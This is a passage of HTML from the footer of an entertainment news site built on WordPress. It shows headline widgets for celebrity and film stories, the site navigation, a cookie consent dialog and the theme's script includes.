                        <a href="https://hollywoodnewshub.com/news-gossip/jojo-fletcher-on-recovery-after-emergency-c-section/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="JoJo Fletcher on Recovery After Emergency C-Section" title="JoJo Fletcher on Recovery After Emergency C-Section" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20250828/3e8248d7-e4b9-4712-a907-d2630bc8165a_1756423615.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/jojo-fletcher-on-recovery-after-emergency-c-section/">JoJo Fletcher on Recovery After Emergency C-Section</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/jojo-fletcher-on-recovery-after-emergency-c-section/" ><i class="fa fa-clock-o"></i> December 28, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/vote-for-your-favorite-artists/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vote for Your Favorite Artists" title="Vote for Your Favorite Artists" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/billboard-greatest-pop-stars-logo-2025-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/vote-for-your-favorite-artists/">Vote for Your Favorite Artists</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/vote-for-your-favorite-artists/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69" title="T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/IMG_4852.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/">T.K. Carter, ‘The Thing’ Actor Who Played Nauls, Has Died at 69</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/t-k-carter-the-thing-actor-who-played-nauls-has-died-at-69/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5288_5_6972ccc33356a = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5288_6_6972ccc33526e  normal " data-unique="jnews_module_5288_6_6972ccc33526e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming" title="Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Ryan-Reynolds.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/">Ryan Reynolds&#8217; Underrated Family Comedy Is Dominating on Streaming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/ryan-reynolds-underrated-family-comedy-is-dominating-on-streaming/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2-casts-another-actor-for-djimon-hounsous-villain/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Train Your Dragon 2 Casts Another Actor for Djimon Hounsou&#8217;s Villain" title="How to Train Your Dragon 2 Casts Another Actor for Djimon Hounsou&#8217;s Villain" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/How-to-Train-Your-Dragon-2.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2-casts-another-actor-for-djimon-hounsous-villain/">How to Train Your Dragon 2 Casts Another Actor for Djimon Hounsou&#8217;s Villain</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/how-to-train-your-dragon-2-casts-another-actor-for-djimon-hounsous-villain/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5288_6_6972ccc33526e = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"272b5fbd62"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
